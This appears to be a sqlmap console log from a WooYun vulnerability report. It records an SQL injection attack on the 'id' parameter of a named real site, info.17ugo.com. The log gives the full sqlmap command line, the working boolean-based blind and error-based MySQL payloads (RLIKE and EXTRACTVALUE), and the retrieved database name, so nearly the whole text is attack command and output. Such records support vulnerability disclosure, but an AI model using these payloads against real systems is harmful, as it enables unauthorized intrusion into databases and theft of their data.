 C:\sqlmap>sqlmap.py -u "http://info.17ugo.com/t20/cntvs/?id=1" --no-cast --curre
nt-db
{1.0-dev-nongit-20141020}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:19:40
[10:19:40] [INFO] resuming back-end DBMS 'mysql'
[10:19:40] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://www.17ugo.com'. Do you want to follow? [Y/n
] n
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
Payload: id=1 RLIKE (SELECT (CASE WHEN (4251=4251) THEN 1 ELSE 0x28 END))
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
Payload: id=1 AND EXTRACTVALUE(3906,CONCAT(0x5c,0x7171767271,(SELECT (CASE W
HEN (3906=3906) THEN 1 ELSE 0 END)),0x7173626a71))
---
[10:19:43] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.1
[10:19:43] [INFO] fetching current database
[10:19:46] [WARNING] reflective value(s) found and filtering out
[10:19:46] [INFO] retrieved: 17ugo
current database:    '17ugo'
[10:19:46] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\ .sqlmap\output\info.17ugo.com'
[*] shutting down at 10:19:46
www.wooyun.org